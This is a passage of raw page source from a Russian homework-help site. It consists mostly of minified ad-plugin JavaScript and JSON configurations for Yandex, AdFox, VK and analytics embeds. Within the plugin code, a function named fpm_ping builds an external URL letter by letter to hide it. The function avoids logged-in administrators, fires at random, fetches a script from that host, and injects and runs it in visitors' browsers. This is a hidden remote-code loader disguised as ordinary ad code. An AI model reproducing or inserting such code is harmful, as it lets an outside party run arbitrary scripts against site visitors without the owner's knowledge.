t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><noscript><div><img src="https://mc.yandex.ru/watch/69565180" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"125169","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n\n<script type=\"text\/javascript\">\nVK.Widgets.Comments(\"vk_comments\", {limit: 10, attach: \"*\"}, );\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#vk_comments","xpath":".\/\/*[@id=\"vk_comments\"]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"125170","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 категории-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169987512364296833\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169987512364296833',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgq'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 категории сочинений-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989630875523050\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989630875523050',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgc'\n            }\n        })\n    })\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".page-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" page-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"125171","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 категории-мобайл-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169952833769226413\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169952833769226413',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgs'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 категории сочинений-мобайл-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_16998964966691831\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_16998964966691831',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgj'\n            }\n        })\n    })\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".page-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" page-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"125172","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-5 -->\n<div id=\"yandex_rtb_R-A-6831905-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"134059","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-16 -->\n<div id=\"yandex_rtb_R-A-6831905-16\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-16\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-16\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"3","document":"true"}},"content":[],"user":[]},{"id":"134060","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-11 -->\n<div id=\"yandex_rtb_R-A-6831905-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"4","document":"true"}},"content":[],"user":[]},{"id":"134061","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-13 -->\n<div id=\"yandex_rtb_R-A-6831905-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"5","document":"true"}},"content":[],"user":[]},{"id":"125173","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-Мобайл-После пагинации-300-250-->\n<!--Расположение: низ страницы-->\n<div id=\"adfox_169935446806329659\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169935446806329659',\n            params: {\n                pp: 'i',\n                ps: 'gyfk',\n                p2: 'irbr'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"129714","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-13 -->\n<div id=\"yandex_rtb_R-A-6831905-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"3","document":"true"}},"content":[],"user":[]},{"id":"129715","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-12 -->\n<div id=\"yandex_rtb_R-A-6831905-12\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"4","document":"true"}},"content":[],"user":[]},{"id":"129716","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-14 -->\n<div id=\"yandex_rtb_R-A-6831905-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-14\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"5","document":"true"}},"content":[],"user":[]},{"id":"125174","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после сочинения-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989645980895745\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989645980895745',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgh'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после сочинения 2-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989648404236222\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989648404236222',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgi'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"125177","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после сочинения-мобайл-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989658213083520\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989658213083520',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgl'\n            }\n        })\n    })\n<\/script>\n\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после сочинения 2-мобайл-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_16998965996134668\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_16998965996134668',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgn'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"125175","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 статьи-десктоп-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169952858226777\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169952858226777',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgt'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 сочинения-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989643166549635\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989643166549635',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgg'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"125176","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-Мобайл-В начале статьи-адаптивный-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169935434834939045\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169935434834939045',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irbo'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 сочинения-мобайл-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989652196417145\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989652196417145',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgk'\n            }\n        })\n    })\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"129381","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-Мобайл-До решения-300-250-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169935439504445725\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169935439504445725',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irbp'\n            }\n        })\n    })\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"p:has(img)","xpath":".\/\/p[count(.\/\/img) > 0]","n":"2","document":"true"}},"content":[],"user":[]},{"id":"129382","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"via_105578_4836\"><\/div>\n<script src=\"https:\/\/e.fly.codes\/107277\/js\/router.js\" async><\/script>\n<script>\n  window.flyLoaderQueue = window.flyLoaderQueue || []\n  window.flyLoaderQueue.push(()=>{\n  flyLoader.run([\n    { \n      \/\/ Outstream Slider zone\n      zoneId: 4970\n    }\n  ])\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":"p:has(img)","xpath":".\/\/p[count(.\/\/img) > 0]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"129383","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<div id=\"via_105578_4836\"><\/div>\n<script src=\"https:\/\/e.fly.codes\/107277\/js\/router.js\" async><\/script>\n<script>\n  window.flyLoaderQueue = window.flyLoaderQueue || []\n  window.flyLoaderQueue.push(()=>{\n  flyLoader.run([\n    { \n      \/\/ Outstream Slider zone\n      zoneId: 4970\n    }\n  ])\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":"p:has(img)","xpath":".\/\/p[count(.\/\/img) > 0]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"129717","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-прилипашка 1-->\n<!--Расположение: низ страницы-->\n<div id=\"adfox_169989770281762707\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989770281762707',\n            params: {\n                pp: 'i',\n                ps: 'gyfk',\n                p2: 'iqkc'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-прилипашка 1-сочинения-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989772244418178\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989772244418178',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgo'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter -->\n<script >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n   ym(69565180, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true\n   });\n<\/script>\n<!-- \/Yandex.Metrika counter -->\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-4135997202708750\"><\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-9465790332962370\"><\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-6488191624265511\"><\/script>\n\n<script async src=\"https:\/\/cdn.adrun.ru\/js\/ssp.js\"><\/script>\n\n<script src=\"https:\/\/yastatic.net\/pcode\/adfox\/loader.js\" crossorigin=\"anonymous\"><\/script>\n<script>window.yaContextCb = window.yaContextCb || []<\/script>\n<script async src=\"https:\/\/yandex.ru\/ads\/system\/context.js\"><\/script>\n<script async src=\"https:\/\/yandex.ru\/ads\/system\/header-bidding.js\"><\/script>\n\n<script src=\"https:\/\/vk.com\/js\/api\/openapi.js?169\"><\/script>\n<script>VK.init({apiId: 7833548, onlyWidgets: true});<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
